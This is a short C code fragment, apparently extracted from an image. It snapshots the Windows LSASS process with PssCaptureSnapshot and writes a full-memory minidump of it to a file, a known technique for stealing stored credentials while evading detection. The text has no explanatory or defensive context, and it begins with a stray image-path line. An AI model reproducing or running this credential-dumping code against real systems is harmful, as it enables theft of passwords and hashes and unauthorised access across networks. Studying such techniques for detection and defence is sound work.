 HPSS snapshotHandle = NULL;
DWORD flags = PSS_CAPTURE_VA_CLONE | PSS_CAPTURE_HANDLES |
PSS_CAPTURE_HANDLE_NAME_INFORMATION | PSS_CAPTURE_HANDLE_BASIC_INFORMATION |
PSS_CAPTURE_HANDLE_TYPE_SPECIFIC_INFORMATION | PSS_CAPTURE_HANDLE_TRACE |
PSS_CAPTURE_THREADS | PSS_CAPTURE_THREAD_CONTEXT | PSS_CAPTURE_THREAD_CONTEXT_EXTENDED |
PSS_CREATE_BREAKAWAY | PSS_CREATE_BREAKAWAY_OPTIONAL |
PSS_CREATE_USE_VM_ALLOCATIONS | PSS_CREATE_RELEASE_SECTION;
BOOL dumpSuccess = FALSE;
DWORD result = PssCaptureSnapshot(lsassHandle, (PSS_CAPTURE_FLAGS)flags, CONTEXT_ALL, &snapshotHandle);
if (result == ERROR_SUCCESS)
{
MINIDUMP_CALLBACK_INFORMATION CallbackInfo;
ZeroMemory(&CallbackInfo, sizeof(MINIDUMP_CALLBACK_INFORMATION));
CallbackInfo.CallbackRoutine = &MyMiniDumpWriteDumpCallback;
CallbackInfo.CallbackParam = NULL;
dumpSuccess = MiniDumpWriteDump(snapshotHandle, lsassPID, outFile, MiniDumpWithFullMemory, NULL, NULL, &CallbackInfo);
PssFreeSnapshot(GetCurrentProcess(), snapshotHandle);
}